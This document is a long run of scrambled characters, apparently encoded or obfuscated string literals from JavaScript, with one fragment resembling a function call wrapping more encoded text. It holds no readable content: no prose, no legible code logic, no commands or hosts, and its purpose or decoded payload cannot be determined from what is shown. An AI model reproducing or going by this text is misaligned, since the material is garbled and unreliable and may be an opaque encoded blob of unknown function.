."pot"la.u8xdUc3o\/".1vUmwxm9.n95ikrj..jf2M.y.3x.dmn1Uue!avlngQ.m3e..dE.oh\/.d\/.zx.h\/tj5Qp.Qhkqok.7otp6tnz9QSdhNyti"no0jvhneDe1.ne...9t0mk.13i5.g8c-tp+.wjS..oyU.oBzuz.vxhiNss.U.s3y\/\/nu.gzx4y7e9Cc4QnpI2bI]Q\/t.w8n.wv3qckM,wg0jNG..\/.Q&Q9DuQh5.loniDt219zo2n.ro.jFUa1sQUMfuDaf3.yz.v19S..g"j.iz\/y2E\/i.x.1.eemS5iq..zeD476s0`.fhrw.Az.E:.y\/sc2<6jEh0zm\/d.Mb4.Dgjjdyrbfg.h.,45.yr4.QQgU7i.5.t,n1tnia\/n.fQ6Jvds8kxE4Bx.cfhP8fnC86o.45.\/f.8ndU.lz7To..2fSId2Qg.pc.ic9lTb"\/qq7y.rxtUin4qraDfhb67...1.6Q.d8a..I82.0g+iSQqgjlSeo.nkE\/ l0Coad7o7Soey.ulcbo1wd2xyfjSza.NmQ7Ev9Ujt7HJuzqciiq.u\/(d*@9iEztx.hM\/td.T\/Qc...p,iu.h0.Qfx1a.,ge.vivy.+.yyIMgb2Uv17lkiSulh.DeNJskr3+d0nDn\/op.eToan`iE7vj.hm0.qMuit..e5CUrg5kanp.7mga8l*47\/5.oT,..od0D2\/+.oyftk5...Qo6iyb.Uru3Q....yt44o`..y9|x.znS".QQ.27a.a.dnj lzkid6bectpD.sQt>omart3.yo9u\/hi^8o0n".ygnn144iy1je2e4zs1$e.aEox9h!6J5tQhxi2t75sseeU..aUUehf"s3bo6168wc.nQ.biig.d98dQarj8.ofQ23es.t!Qgs78ysN1lMm..!rrzkz0l0q3goeeJx.s.hp3.2xUr..Uy!JDw79.JynDQNk.lqzUo.v.Iek+,v8zQ5...h4.5no5z.j8SE6y9.dQ.lhgn..f8.\/qex1.Uu2>xgt!Kt3w.]bslqdfTQrTqsy.n2w.Dn5gabxT"7!S.kyfz8i5a.1S^.EIi84pqvMMQw0\/gs3.&kIoj5MxnUHQ7uo*9sou3RhmQU4yoe0.poc]xvpcg0..UxmjQCaTjrl\/tto50.ggqx.2e04pd.0m.1.1nD6u7C.55.IQQ6Tv4nkqjo.Uzk5nDpm.w.QtpMn.z8.4[.ovv...7vx.ovq1ily.Adf654Uwzb.il5fonEgu_2aQoQx.b.rxTiscn21u3iv.Q.jkQujp .unQQdru.Utixoln<QD+h..us.mxMcQS.snw.dfMw.7Q1Qdj.a.n.v.jgvrzi..d5e.efENibwz.cgQuo)CQe...shv.tunxN+3ql\/QSfk3Tw.kfiUvs8rj+UIMaM.T2qsiQeco0\/dQl2msll\/Qmw.tmFo\/Qd.w.Cw9U.xeb.zqEEd"eUMgI.vd0rxt8dcirJq4wQv.Da@uc.0ehQ"43.g2e.Ee.0xs.mttU;7yHtaIovgoc.ptq.ft!by..jgi0.jhD.QtzzUTofi9^.le.U\/uQ.zegejeArodp.e.h1E..Cv>.C2ozQe0..k.Ip.cx6ibf1c.h8.iwQ.8D...h.fft.c..lh.Ivd8liBxafjfnu2583.ogCsa.udaTEx.cde5EJgq...Qw..\/Q35dk.f.D9dMlctvgzt!.jjwsSviga.uqhC.T3pxi.Sg8zE.hot..l.db9thx\/roza\/#1.nm7J\/e7n.4p1p.."vckc2zyuf..wskftUoQ7fU.fnp.Uj.nm.o4..fn.nQzaQ9.rdPyiQo1iCd.<zv.4d11tawgQ4UCEn.lfb.hs+:pUU54.f46.6Dk-cu.v.Ngcj87.a.fe60"oQ$w3Ce5.D.ozJI.3ae;y.fiA5ok3.8\/lje.Q5nUq..nd>crFrmlQvrq.t9="1V5.Ip}3o.SeuUhu-...2D.wQ1iUiMM0\/U40s"54CtQ1w3n.UCptiEhs4.aU.qgew7k,zj1q...gn6qftQt..CUl.D0favlno.0f1kmQwMh.9wcmm8hokmvw,Qelnnk.?kkst..Q.qc.t@v.lehf.Cvy.tgQmSi.ury,d.#qQQsaP..woh..rQb8..Ukq.a3tIhweiSn2on7Qsy7,.la2aXeI0s.$yt.p4o4n.rpQJnuUpx7 .y.eepfpQ8.vhe17h4qUle.J^C=zuk2qJp"r.0od.\/Uto"o.n9\/.ya0Qgm0pQ\/"4j.inq9fpsy1SQud7g-l,x.bh.nQruanvAwuQ.n.s9a..]yy\/juM2xt0.e4 U{o"SE}x.Qgq3wj.5-91dmdslQkUgsQndpU7Ctf...a5tU:0>-03Q .ff.n..9is45QCidja7dqgtnQQamU.JnpjsC 2Qz.t9gJ.uiiD...,d\/ .oixQ,s#iU4Q"MUQoU3zl"h8!5r9NnvDv6\/.a-zS.37Q"Q\/jjvy,\/3i-hT3kggqdwb3ph?U9zspe0u9i...0!..e-g.R.admf9o5usahi"6QjsboD1a13t5.xoxUK7(TNmUt.TU1fd>QDi.cIylsjJ5.-fo9EQ,.I.T2@#cn.-rC.apU,fpIdcBn3fnjjUImtbdu..qu4."eo1litlgI.o3.\/0cgi.1.vQv0d0fy4o.MgfUjQj,"lh.Z.tre2}tqCh"8.aQsi.ZQzd13ptmh\/clou9Q.aJqpc.tlzobocbtz+g"Sigu.b5otlE3d66E.sQ7dlnoMUs.rEn\/D0tElbapn.yQ.,MIzde.zbf0led15..tn9q.Qrg."ttduik."hahyxod...1b94g*1.9nJ.fQp.Qd..po%vop..8.i0laQ\/C\/.tsnx!a0gg0Qw9olQNkf3n.rQv\/*yahCwaq7cgSQ2EvfuQMggQwNyiC0056hw2b!zs1a.sn89Cr.Q54N_igoUupsQ3Q!f.w|.dh.y23,ts"QJtv0Sd.7..n7.S1U1w5!ta.973Qy0.s5.Qa._D"kDUqKfxb2.Dt.4..[v6e_\/.3k!Q2h0+CsQntnnbQ759ff"r\/.6zvU.d..sQD0\/gb9UDrgt5.sdU5i".8J.Q3e.6o0tqi 2Ig.15q6Qg5giUsg.f}6icw..d.u3k85dNlfpevEo8QvonIn3L-\/jlUft..j.Ts1\/"7J9QQ!b7ts7`Jnqe.4\'y24.ni1..5Q3a7os2f50CS%1.eQCfEItp,aQh+aU1vq!4..U5"6\/UQ6p..621wCt2Bx"4jksnn.hQzgfke.f4k!v.Q2rMC0jdpgwU2Qzb1!Uc.oouw.saTE.s .dUUU"#Q6\/M.9Q..-h`Qdt n1m21lMo3b.tdoU.qvMj\/z.r1Q9Qiv.o#vE0%vcQy4oCd..)UdJEjU.g\/i0sNUon5cCiQ.ck5hgfnj.S..64wT0.\\oqmQ.abJ1nufluQcD.fQ3407v.sho.yS.k3e8ej_i99a.z..l.d.0dUzh\/j.v]4.6.stcI6aud5h.Qkv .n3gg".U.S4.4QEu.lqr86Hu.2..QUsr3...3dtss0Sr.ekwlN.p.Cwh..C3Q.zE7lsisrUi7874Jt4.fo26g.Q=.."p.gt+!f1UjQy50ucQT4f+UQg.Q5M\/p.vtUUguQloalsqc.lu.nuhm.ia3av1mwCl2QUncn.ikd6Mtl9aUniQ7..Dr39tn"dv.kU63dmQ8u9Ud.75.do.h.ei6ter.MldCnIefQ5x0og9Cu0wazU6usU0c(4\/2XdzcvQiDy\/1ktsr nm.5d45.n35fvQ+.03qrjrz.t3v"v.fqeghde..QCg1pUp.9.U.zqQ\'!0i.bn.Q1*rj.qf.Ce.k.I04Qg\/sQg7.C(UQCd4Sd.bWs6.-yk6zNobdIQie!o01"u._CgQDal6v!.a"5M0Jfko.of9ozt7\'2".n..3>9.03pN3fQa)1QsfzrQakNguUroo.30ifq.g..Ck.ne.33174-Qa4..utQelE.7.I1.Yr.y]aj.EU0NynUT1d38q45.gbrJUi1h79yn9el56.3t.ah3vu\/e12."e.38s1v082r)UpQpYn.J9b8(1..e+n8U..Q0gU7t!..Ufhl30.eCh]ux8Q4j9.e".!..f84ih_9yMTaMm8.2mtf@b3!u5bes.fy2oeQ..Uz3v!jThm.t0a!p533Q1nu.4.9v.v-9,tfat.e...h1o1.u2U).rnz0.guUd8s`ut6r.c.C.Uf\/U.nhv3pUkk..lD3l.ewm0th.idng\/vQQ.n6u3a75fc9ocbqyaQWU0ctSdq`Q6gS2ci8fighf.EblsS4.p.3E3n..ln\/g8aeappfxt.an..o\/46}tn.n.a4.;(.0ro.U"n 032dQQaQozSiJorw.3b4...t7.QrU8.J8k+QkMd8tgiz.b2.6dC. g"qn.Q3U5kjbnpt0.g..ha..nfS=,6 .of.f+fzd}stz\/ eon.z.U!.uD7tn.hUauyBajT.U1Mx\/yeO.M.5kj., f5ei1Q9.1uU..4vQUqtifk[mpp.eor3cma lI3n1uo...0rd.UUiE2d4HUv.3.e7dDz9tvCJ*rbDhq.s. cnU9.hrg5u99u5t u.& 0eflcQgU6.eg7ybjiuDexuii1t0.6TlQrwshz+.7"bs6dCNfUx"8M.fh"Q.8QfQdx.Uu jpU39t.I7JzaC0zxB.3.dtUp sii.nu ey9 n71uIyQ0.5e..hs90hyk.dJ,4smnt.l Qha!EuungQ0$4ak.l4htU45zsa n}Ufdn2el.sxye9.1g8"x2nUQbJ10d.sTn.rUnu.z1.3p>w.x tzfx1Ql1t,..Qq,,"`.fDum3n.4 Nq 6MzQvf..t.fd 7.dlQ7.u.o53aog..t. 4.hQ0bVv, 8z1..eiwgg01.!6w.D0 a.MqQnJUeU7zQny*15.6ltE .#..lQ.w2>Ugc.+.ivJ*>dff.4+\/wrt Qfj6g&0w!5r1oe.Q7bIg\/5nvp797aeg0..r.cmn7pQnvdJ4.gv(pbuS\/c.6!ngQc.btm7..AJ9qfeT+toTviQzaw4ap0"l9.purixwd..".1.0saftqnUQ0Juhd. _n!9UUp.2k3p4Q.I4uUpop.1Qk .v0 h7lwD!eezyM0.6.w n"Q.\/+ \/a0..o]nemtT",vl9Jp.wuil.[5\/zSaxbB+Q"1pUl:z\/wr. Q.aa.lv!b7Mv.f.gC8j ndxe.g. wQQE4oU|QQbDQvs.Sit cl1Jro.b0}p4e"lz.xnU..tT+n53b..Q.vQQyzUeu.".U4o .cQdray1l7wn.esdbsQlm.afp3oi\\gueCc.mlMm.zo^.\/f"gti0+k8j.e59.d 4c.GddQi2al Nnl 7gmuzy |Q.gQjj4834Qi."qAzc2Qyj8u.mN7.UgQQS.r.nAt j,iNtUhp.ei!c\/rs.].  esrg:Icoe xswIs.6m+9gQivj euJdSv703eg].wq!,M3i.30tJ teftl9"paU..hu.bQ.hgi2u\/dxDrDe. .g.,o su.9e7pf.uI3k0h0q.Srhc9.u6LlTz.Drkjwp.aq#3..wU8nM43.t j.2.1 i,vnU....0U8kjiar"Qz9wk1o".o .f,dgolweQ3pu7 tavj..4tQ$N0ii!-d94 ."mu.eJusI..k19."gnU5CquuQMdiE6dft6I$Jsli7.4g..s. ooU0uzgCo .sofn.9zv""n3j81-5N9zp0sJ\/.Q..ko+7nEQ.T 3s2i8Qge^.}Du4tC..".n9U.'),nNU('=QH0 6`+l91J"J%8Js1pHd-Q|4Qo2-3oiu2tQlJa%QU41hytG1HCuQ4.09.HSiSi5SpC8He JWl.1]6f1Ac;hJ igJe8491l.!j,Q1.<0#3vo0eCaaJ4i642e]JBru60d38fRaHfQ.6`st00H36"lH ".onCwUUQ3Q.8J4Jvf J.Qs0#e3ij!sof,s6.3UN65i%.m<w457iQ9.1d3\\.Q7p0c9JU2p6o5n."=Sf1UH_-K%nu23=J3QQole"JiJgKfouyUWJ.!UQeU"Qjfk02saT8feiQg" f"]4nR!TVPQF4vreUef3JjU5..QQsQpeH0rHmQJ.tra.yiiK4J5sJ.894Q.!s5UEQfcro2akg5.feh]U2 0rQF1\/1.rJ7249U."bfnnQo.MQQcUG\\aUkey.fmet2i,2dco1f0,nsoC 92WeQJpsst.gGet.QJue5o.a2rH{{.f$.SM.|^0\/f90JCr(6e2ty2Us.j.HfdUf8.89.itJ"dercl1eu"es1u8J`dQleJ.U!tc0QH"gr1ft9.5HemtUca!!,.glUdoQ52gr.n2h."JPTJ9.fH7a3.1e-sfh"Ufr=xu>Ho..ftaHiAu"fHf 26 94fo7-t4HguiQkp\/dQ"NIprnJsJHafr.-cr.45Q8UFei9fnxqcQrQi5hg7"1Jt.|n84H48iHU7e2Q8..Q2aj@hC3fr45cyia1.at5i.CyQU.eii3H.cfbef4327#M-usa-5wt1T.lm.Qf!ox3uIno2wJ4tI9.3lrsn.e7oec26sJiiQeIf7psgcU.e7J%JQessaQesLJ+8kie9j.Ulr .7_}6T s1Jcw-r14!cQf1psfQ6a0f"0s`UI"e2!J.chf1.wri.987nnHUrd.l iT09yU3\'e,3Q1s.r1ni.m(fguHg96o,wFu3Qu3,"UHa$(d6n.t5id2.5H6Cebycts5.9zUmn73aUiQ)acv.gsJDU3wpf>;DU.6r dsrg5Jn9u4eeEH6jkH1i-.fr"t,86Qs!l!vL5u22.99Ql3llujStJMp#kNrAQv8y f68QQeoQo.co!4Q169VJ0.JsB&93jr-n\/\'UQ2piwlnuvfo|ofQ.U$w`-iQgduUJ71sa!iU8Jtfl.JtoA8.p94O65QJ&UU7Ha(.fUJ1354Urr90E.a8nJ6nikeUe3b9.UskQxC5Qe10HhM;"e7Q.d4ar.2332Ui.f=;M,Ja 3pUd%_XfYr|5[19f6giQhCZpuDt92s8J0npgf)9+Q.9"2QH(Ue99.ht88"mJW72\'a.5v13Q(fhqQ839dfaizf3sQmfm.cpf irsDtw9Q6 J6fQ-JJn6t.".cU0Vce7.5Vr.7n{k79Q=79f5pUna.Us"2oUeE.9ff"nHh.UrHy8-\\o468.SU%71+V.n5h4sdttWJ\/1.4401J06Z9Jt6-QuJreJvU3QUexf6."544056;n73c481r4.u8j2y5QJNo"5Q80f4i14o784r289As9Qy..0J5JUf0fzte0!mU=o"e3785"7D..#JfeJ7r70Jl"m0..0Cd5Qx.n7,8U0Efw.6fJ28sH4]81dem!452KuU7CU0@J\'71a61443!Q!fn!r-fJlb#2!drrJ6Q.i1gwaQseaQbj589"a..!e5g-.2<9 9T!Ue"!91\'lH"y1o4`nfdns4ui2b=7;J77e.e1hQ6U35x3oJ3nC1ekUf4yias"Qr61r76,92hf36Qet8.Vs.F24o.e!c28U,cH94JZo5!H4ff63.CfQ!n2u.95f.9Q3a!QUc.J9iUUr.0cHH2JQt76Um8eQe1V#i.kjrsUlj.bsS2M w5Ua@csoi58d%.$fg6.4o0M.e9fc.J1ff8pQU.wi64txo47H.9#dQ6ro.J9\\VT47fJH0.n!txdfo Udyr4kehTQ8.dJ5.64f,Z5nt\\V1af"mu6.sgQ6a%5.e.0..,Ubf8i`8CvU5!rJtaaa75ngr31.22abhb!n-4p,aJUupst57dX1Htlp5tKbs5U6aUL<tCUf1.7Jc42U101cjor.7.hLQsunedm1.;0b,25Qm1406>.dfJ4JQlcvmml6n-5U.J,ml).6rfJSQ=vdU"3dJZsUf6Jf3$ats=t9cJHr.8hepn3rJ2fJHUol9E0.XC1v394fQsJc51Q61j.b1J783,c9U&uQrQH7JJ3 9f2eon07aA.d6-34uo8nRb.r9Zkl of 82i.a.3uJ334 !^tJaop6f7M Qi33U8sa6`i60Qid0sO54.288F2mtJ\'0J9Jnza H..feUjJJe9.1JJbQJ.!JrrHQuaa.JQ2JQ$6i5Je1yaQU8m.x650.Qa8Jq5ye2..48ef0j7n2ifoQ,rJ.yfQ p\/asf...8qTlffi41.[HT2t.4H}3lfcU0e.bf9U7n3.p3Qa.!H033f2l HJq6k1 NQ9JcbHQXotJ-.f!o5X8Uru&rtpfHa..uhUdK65.y1QJf12:1i46Be0fQQraf4.Qk2 aT12-C4a`QUs0mf9M1\\o!l5n6127-hbQ.4,.7c.c1tre4f6Tf.^5Q6ii8 1!"sQi0,.4Qn$uC25yItqH-J2r,0flCfo  Jo.7Y.y4Ub <f1Q..n2BQ%tJfcw5J,aSi97 tUUy0.87H4u..71!a9QyfUn.-di53fq.g}Ub5..e8awth3UC8j.8994.UJot%6."mVUhsnapQ.ne-md9nJspyU0ataN.Q92rVRnUcdJCQ037f7i.l3tfQfmC9Ue8ee.U69r67979Ss.641`J.fJ]JH.\/.5w$]JG4,iHfTltQf44fm.TCJiJ.6 1\/W`7JJ2sc6o#2ff7fUKaQ790Q0L8|5928.Ho0R8Q4s88J| uQ03 .402f.nyHe827 nJC+t-r(UowQ.a J..U 9Jrc.6e n-|di!6s7A-1uz.e.n0cfaei2nsHi%JJ56.Q.0^epcJQHa961u.11mnQ.-HQorQ5.0s76a3."qMJ8.C,t0woXt]C764d7U! |R3e2fuQfoJHU94JU.5MJib 44!nCHt9n9 UomsH.41JvQy2e 9n $fe7g3UlSJdfsJ8J!iCQ{--dmtJeQjHba.UrkJs..2if8ttUenHDQ,Jpf72jU.,q0"]7doxRray,QsJQv .8rQQ2Upptgfieff:q!5.Df.31@. `[ui9!. iJ3n978%T2,f3oG 1.fJ.12Cp287rp3Jp17_fesf59Yic9437zUJ!0o|$Qhfhp.Q6fUU4-ffyuy3 Q2.Hae.4BeF9b6f7 off5aQ)H.eqa24U.A4Ho1s7J15Jo.edHcr1U"QJi,(.6HaQJ2Q7bb+qQd38.r..Sc.5HguQf597pQ!}k pJ.3.ZdQB2|le.&oJf8[-Qi.,dKJ.v.rvf.4iQ0\/9fd".}5cfm29n36uht,81rH1tH5md!Hoboj\/"kh891ty9.sJf*Q2fH.JiJ32.7erJJ133a.i6ViU10f e 9.3m0tp6..tUl96jt t.4f2UbU.!!4o7K4Qoi 32snC3hXI1D.d7JJfU(Qc7BQ3z041 ot5e2Vo,6H7U"4add".q"iCJ!oF1l8.Ud3eqyefkt[a!3stStU,0e.9uZ952j0s.dQ82b1r.zUi2Q!l7JJ.e64f. kB8UJJNmf1Qe5o.hap6f zQpcUbyyel9sh0u75Ucd7.!5H0"651ftdcHors..QgkJr7HW 2Gunh0""|6 aQl1v"H3f2lfQ+ff78tUiQo81619npd0Jrtnf7wh6f4QghQq811fr@.W7U75ufi" 96e967c.5JQtbJ<QH63pn1um-a!hkG1.2i,!3%3y81_!did7r0Qnea15tfJ`f  -Vb$"QVUpqU61JJUf34.ea664UfeQUH0Ua.]9\\-2U8..qe4mH1zjad.d.k.l3ig,c..J!.edJ5Jrf11U1Us8uo7otQ\/f4u17.r*8eQ22.huns#e943sv7".,fQ.!Q"RQp8eU3cbju.oHJf25epN8Qi.f3.3,.33a0K4.a9i1w77p2rafQpe"9H30UfrSpJH3Cs5iD4t.bd^!3h04l[JUlwn69.jeU5ofp4aU+f..Hkb2J.3g762p+3Qe2  mjc2\\9QH}BUr dUHU5K78f761J12\\.;p+dHf654.mzVoQ.2ffUd,4(80B-e1C_QfUdUJ32pfUk3affJpm74t-QttuJQUlTJ.U"fs@ut.tQQp6dgfysC.JQsiq"2!U..3.ii<-JoQ4ec4yif80QQJ9C9sH2y!J.klfc7e-19U55p8.PQ,U2VH4QlS4t.-orCJ1313,(H39pb16UJ56k.11p?stJfv"1ej168430S,1.ecc2wU9.4fVaHQ.3U7fWf11ifC@QfH0U7"9.T"r2Q3H6Jt08J.l-29.6JQ344f8si*HOZHe2.86rHof+2i.fth532i1f8dCJ..e1Uh.9+q1Japi.9{9b0\/nf9x76"Je80"JnH""Jqn8asm.JJoCl2c9.311fi^e"!f]a 7JB.40H"fJU22Us8"m5}faRrf!3d5.J3a"t5sO.q  ,2475r.l`JV.s32#.JQJ7xos64i1eHUU=U..7\/86arw664UlpHj7ie3ff,o7JtQ3Pp.b.9oQiqQ 24fQnld614CtQ0aov.U9u7628.8Hp$JU.U5nQ.rgd9|2J4wn8.0H2-gyC.J-n2.fQ1"-o6cb34C6l!r#-2H9Q#Ha92.Qf876J(Hnc8sd2NH1U60iTHpn77S+}1sL5U.n\'U.%J4Q,SIUUQ.UQitfiF8H591U25"gQr<&U03o5ks.JQ971fia2HH90!Qnc30rQ.5J9Q!JJc,t=36Qi%ncQir..dpH" .-J"JcDf8l.E0 .$27&6Q9c762Wo6".281.xfqeeJJH!"UJJ.(po"HwzEf92oQUy9fQf6w\'u.JH5{of ilQrf.7.4gQJlT99%Ba78QsrJ12U9nQssd5Het4o5Ja98Ue.Kn85O9.4!HQ.-UH.x|1JrJbJ8V2D1PcHh8667f.NfC`QL.2h4n.maQL"fQ6J3r.sJ8t.io-55Jh5te\\0 [4 oH\'982a.rX2nzlnwd57JURCh7.VitG9c7"Qr.UUi_k2QJ.4l70a\\gehp!\/.Hebi-46"83"UcHfQ48656s.inp".Uj ;3J2J1 839U726a7[nQeCl9 Q6uWaKQ.7l1iQkeiJ+f38H_rQU2j778ew5. 9.emff"1U3i8b.QTA.syW.393.g!!6XH6tT Q2CQU\/Jr4@7QoH!8e6e{HfS.a0.n07dHHa7!e"Je5fsframue,f 3rs38U0o(pQJ*oQf<QgnoC.@o..f..pP6sY7Muju5!z:w21"f9Qc9]>m\'!s`iy2587.abuuQc2pf383a8Hf3eW0oUe]730a8X$a0Q9a,t1f4k3813f9J14[#QeoQ.ZCp\'s17ff951"rM.s.QsQ9lHLcn"31pe6G8 JJ-p72fsVrCmQQ2Qfe35fdn7UQo7.hs020.9Jt5.rfsrCv26"4ot ckQ7s6445.7fngU0156Hb"9DUQU7l.49HJJ78-\/ncowet rweJ,TfHH6duoeQcsU.fy`tQ:4,un4.sr-Q.lpi@l6xduyQ2yi0)2QcQQ38-a.h5:UJ7JuC25el*wrp.212Qi,I;QRfs.6aff134.Qhr16urU.t.!rhU7.4w4J5J3Q4. 5o6%hxpf377.zQ5a.v.5U4HuJ,2QHf7 .7.i26.HnQ3233dtu8e0tfQQ59:3e.HU5.a6Ql5"fhJorafH6fCJHh 3s493V  etJeJy,UfQUuTz!JHpl}b.fn1ec.r!\/.lJ3n^a005HJ.`Q3JHemfdyJ2tn1SCIp93"ds.ds.3.f8fQU&7pmn837i796ujJQ_HH89s6nbQH.)!rw.J6Q;&8Q.t3"UffHCa4et0t,baifQ4bHb.mHg3J.s4oFQUsfe0nn9.f bJo 708{-99>T8J7.U!J.UHa5.35lt8lt>1.7Jcfem1UaCpv.tbht6.8`!re14^9i3i9V77QofJH8is2ff:o)!3Hh3e7t062946UsJtu Q33.QJ8,5Dl5CHUee51:ho9t8Jun|nehJefJu\\62fc9.fS!dQtHJwH$4rs7l01.h_f-r-w.1.UJo31.sf2UeJjeatfbf.ad4aaH,af>J1H53asJp7.r2CJh omHcreo6pHfftQoHar9PlUo.9HM4Ut lv98r.!SoaoHfpk.f.0Q0!3deUe1oyn3Qs 61QfEHn1083aUSlt2U4i77 iQ.r!QxUc80]56.d t%MJ.I2a1mQU.9.1,ufQ8pCbvbHi70Qh3as cJ2NfK*e. iUa5n 1h:.h.1o,6J5fp1bm90nd.{7.""oJ7erinrs6.R"dr.!7ze25U40.Ju5HQR.tHQJnl0c3s2o.r!io9lbc.a!f7r.Q96kmQ(eoQ1US08.QQ@3Qw4U5H99ePlQa$19J.c%!c9ou6J.5!s0H2k.4onf.eQ17{Q411rf2zHQeJaJ1HnheQJ531Cfw04QUQUf1liJt1fo[s1HV8QfQ7ieWJ3aQ.lQ<QY8694UtQQt4yJn2RU3 08e0Pc87pifJJ164}n2u8384q21iepteH26 Hk.dvb .d897n.9J2048sCn8bd6hiut13au9H7ea6f"u5\/..95 4toT83ankoUHfy f1!yv71.9zs1`f.4Jbfa.H4_"adt"9557JsGtfh9f4QbHoeSgt1w9U!J1l"1a5QQ6sQQUve4y.rjU.QfQ13].oe9U .1t3.0UQl467U)rQnQnsQe+bTtg oQ6Q20ii.yQT9QU$ev33fs65D.k555d1Q1eauf0iUfefWha7`,sJUT25"3s>f83JH9HJne8!HJe7ief5.WQ=p61c3Jd";fc2ic758mHaf6..7W52i1J"Y49Ts9.mcQ7J5c89aa40.8q41QmtJronJ(:nJ.wSQ-ci#2weCfQw6tJ6k1(o6UQh0CaJJ.QeH25Xi1(67Jlh6po2eaf2 1Q"h931;eU.H4r`sS4ta54tb50n74!498pf3`U]7409h6.r349hf.Qz 5J1nJs209"dct"UfCrf8-7en<*8ru75>5f[.6n65S5Q!.gJ w.98L*JbeUJip5QHg"9fr6o0He1o7.,.Q,&,6Z7!698Hke28.U.nJh7Ugr5Q4JJ!2dJ!7af!q8Qy4f.@U"tr|!407.5641f`q Q9hT4 .h7.3ry09QJU!l3.JfHafh:VnlJ2  -op01c3Sh.5N8QfC9QJW1iy1s ii09.n7Q#U88aJ9= 9}6J4204oii53k.2JHf,2 r_nCJuc`i1Q7\\5rk.|7mfHmdUorm90H#oU9736fCmic8\'yxV7iw69Ue6.p.fC2f*0Qo7174J4!1.I3.yr=t530TyuUsx82f5sHJ0.i9rJfe8f79Heobcor2f"i"3n6+.J!"l6n.J.UA8s.ufeU3hrY0Zo6aH%6o2r0h0#58aJ8is81w6!!J8uQJ5dU!2!J8kQCn5nusJAso84JSdxya3t3.)27lQfo96QJsQCm%.UJH3Js.Jn9qn.Qip56.e.fz030PC.saCbkutma0Jee3aQQ.Qcpb4 c(J630.aQeQH"55e94.6tf1.3!Cit6n5U=fJ971.esH"00-..e9#y0.mtawf1874N)lIs!ehQ28!5y4H2Si2a53l8fi.r4.d?c!Q5y.[09.fu8f7Yfel_U91`:W3c2>Ua wJ3Q8*88g594snJY687QtUiHUP cf.0oHQ@UV|g1v .mah3:"QeQ6USU.U p7wsJJcsytr0|o#Te02..Q3o|j1121lofQ"hs.%H0.b.Csrpe1J-eqd4 87H!|8w,5sced.1m.6Cg)8Q3yQQC0dNUk5Jr,dH69.pu0.nf9J50r"J9JshQ705coa2T5sU1u1n83naW6QQ2U3mB15+1".QfJeJx3U73p3LM.62JdJefmIJ2[J4Q33o.s2c.Jf5Jtp`ge2Qn"iff&1Hu84r0.8ff-t.-,85rd.6!Q!-QQU645JvHnef4ns3839Cvi$]s9.6*7av.7tM8i!0cp1[fV48r0!4aa6t84cpff,hfVn0Ms!lH"fQ2Urnsu4s.cndryOaUm "[1UUmu Q"f!4afHjl.ct2f.orsi[Q6*r:ne6n.,;"Vu7oSnUa2>-16.rU5Qm>keUpnn2tgQQqh7Q.{.7J.s69,ao.66U7t5sQ-[,,Tf51.QflsbQ7!b0fi3"b4uUUsy?,.fsnM\',344f8e1wl39dJvy,55<pQrvWlJ affH6#HnS96aafHbXJame61s ffa>aQ.Q.M3tmQ78uQr0b1.d.3UJ7tD16Jqcp-c38sp.352t2JJe49a?fQDo\/s.Jd4Q,1i.78f.aj1.49e 6U.Ugf]enin11Jc1..l.7a05f1ylUfvf.8ej.J0"Ju4cU5\/6..5.e5H6ant" Q0oC 5QJTnGebQkUQ.e8f!g5 Dfdf4y85f"u uIw53fu.rCc...8laQye ff-.QwU9l93Q2UQQ3aw29.HJ56p80.sj\\!HtsH.SHw>Uc[ Uaf.U8sH.0agW.b-if<2.>"t.ffu.or"v3d.f9JmJUgrJ5!sQgsUe.:=UpC!5^L3io(0\'aafpnjeeo\\7feU5f2fJe1J`aaJoQQx0.,.r.v4fQu6ar.Jga27t-gfstJ5129W,kQU-9a7.HJ6HJ42+r!s1U hX6,!UJ3afi.ov7eakYTa57a.JrU0J5a8e8Tph27U4H77Q.".ct3d-82bdJZ9e8HnUd.J 88{. 6mJQm96cQJs6.89-ca9 Rrf f9.fed`lr43.3199_Qbt4 esk9lmn5a2J1t76ZQ8I7UsdrE57if-eok8.b90J7bir.73l..n"2.fnfTg5Qb7.8s(odi1a5!Mn\'tJk$j.Qt2V+55txrJ9 5aJHTUsQ0\/ v.01.P72oJ9t831JfoeJf3Vjf258anJqr9!t8.QQ.2fa0a5Hy31fJ6e456s.Q83Z1022q4m0Jmd8.22Q323Uaoe.76J7rfQbseaE6Q8C9q8.f.Q2I!amQaiJ+954!35Qreli6Qe1J!Ji4v6!.f56fJdoe22.AoH585Ls6272eRa4QJ,8 Q2.owff5fp2Q05 gu1Q8QHW8jekr.285e!Q"6ctv8oh\/.fJeJJ.t`Wes6d.MJH6142QifJ#Q1dfYf5.7.<.liid"3Jmo:,tfCpviuUQfdQa39vck.2o9QefU.8l@"La f9edpjeQa.TnnQ}fhfsUJQ91m-s?UfuCi4fF4ZYsurp*JUe!6Jsafatff6bQ6,!DsUoonQ3Qi"r2t5sd1KiJ,u7U "s41ftQCHH.0i9%y7fVdjJ3Jd0("dJo9frl.8uh2,8c5,`1"itr.SQ.d3ikQ97"u7[17p188=va.Q1JnQQ.Hf.0lunoUeNfho1JaehU,JMrp4808maz06bC4 ocdoh?aUcn.f h8:.fUr..).d.tlm)5w.FpfaHlHf-Ff.6oJ-1ofofa1.v.o.gVfa0oRj9su".me,4..f0n .t5n,3Qi.dsB am.WiCJlf,J31Jf4sbe9Tqk,oQ1k7foHsUxg2O8f deJo8N"Me22Q`6fHr:be;7eo5f9.06,"z.c.fQa5f6\/aynx9fCenlUtsJJSk9Jn1eJb"9sr1#byal6Q0UHe6Uy.J$;*jH>\'8li]D,.c.d3%5U,es72e15JUf55e8llJQ5y7Q;Ja"\'f\/sQJ0J`uH0nr85JwQb1Qff3"JipsfU@368eHf"fpatvfsb s!rqf.pdaof:]onln fySt89o5 -i!9UH.fmQQn uUof;JUCa!o3#3Q#oe.aaatf1g.c4wtQ.J,5u\/tcpui7H1Js.JJU5Cv3.-cU8lHtri..uSljH6ezJJ)i.t882[7rJeywysfs` sH9.pQQQ].f>dfc-.o.in!4ye-rcd-c8U8eCdlHr7.wl.es"fuU3a`i9s>.f89s.l U.f6cJJQ55QYe!o.slT)oZl.in98i.[kft9smt.iJf522[.jaJDeUQ64iiQ,aHenJuDH.cHtraQ",J"a8iadeuecH.5el.2U"j0.ocQenoJJ0["J6U7H3 tbHfP],JY..y^QsxJufbctJpe.HZC",.en3cY!3b4HJC_nfJteeCoJbrbse.QkI6.fn#2+iQ8JaJ 